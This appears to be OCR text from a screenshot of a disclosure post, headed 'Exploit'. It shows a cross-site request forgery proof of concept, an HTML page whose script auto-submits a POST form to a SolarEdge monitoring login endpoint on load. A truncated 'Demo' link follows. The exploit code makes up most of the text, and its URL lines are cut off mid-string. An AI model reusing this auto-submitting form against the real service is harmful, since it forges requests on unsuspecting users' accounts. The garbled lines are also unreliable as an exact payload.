
[+]Exploit:

```html

<html>

  <!-- CSRF PoC -->

  <body>

    <form action="

https://monitoring.solaredge.com/solaredge-web/p/i
cmd=createCookie&target=login&client=touch%3Afalse
local%3Atrue%7Cnumber%3Atrue%7Crange%3Atrue%7Ccolo
method="POST">

      <input type="submit" value="Submit request" />

    </form>

    <script>

      history.pushState('', '', '/');

      document.forms[0].submit();

    </script>

  </body>

</html>

```

# Demo:

[href](https://www.patreon.com/posts/solaredge-csrf